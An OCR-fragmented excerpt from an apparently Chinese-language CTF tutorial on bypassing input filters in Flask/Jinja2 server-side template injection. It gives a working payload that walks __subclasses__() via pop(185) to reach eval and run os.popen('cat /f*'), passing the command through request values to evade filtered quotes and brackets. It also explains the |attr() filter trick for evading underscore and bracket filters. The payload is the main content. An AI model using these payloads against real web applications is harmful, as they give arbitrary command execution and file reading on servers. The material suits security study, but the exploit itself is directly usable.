
对于多个过滤的话，就在无过滤的基础上，将过滤的字
符用上面各自对应的方法进行逐一替换后在拼接即可。
像这里的过滤了单双引号及中括号，那就用request方
法代替
''
、
'
，用pop方法替换中括号
payload
{{()
.
__class__
.
__base__
.
__subclasses__
()
.
pop
(
185
)
.
__init__
.
__globals__
.
__builtins__
.
eval
(
reques
t
.
values
.
arg3
)
.
read
()}}
&arg3
=
__import__
(
'os'
)
.
popen
(
'cat /f*'
)
绕过 " ' [] _
利用
request.cookies.name
，接着使用flask自带
的
attr
`' '|attr('__class__')`等价于`' '.__class__`
这是一个 过滤器，它只查找属性，获取并返回对象的
属性的值，过滤器与变量用管道符号（ ）分割。如：
attr()``attr()``|
foo|attr("bar") 等同于 foo["bar"]
对于多种符号同时过滤，考虑用|attr( )结合其他方法进